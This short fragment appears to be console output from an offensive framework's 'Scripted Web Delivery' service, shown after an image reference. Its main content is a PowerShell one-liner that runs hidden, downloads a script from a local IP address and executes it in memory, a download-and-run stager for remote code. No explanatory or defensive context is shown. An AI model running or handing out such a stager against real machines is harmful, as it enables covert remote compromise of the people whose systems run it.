 Success
Started service: Scripted Web Delivery
Copy and paste this URL to access it
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://172.16.86.138:80/a'))"
Ok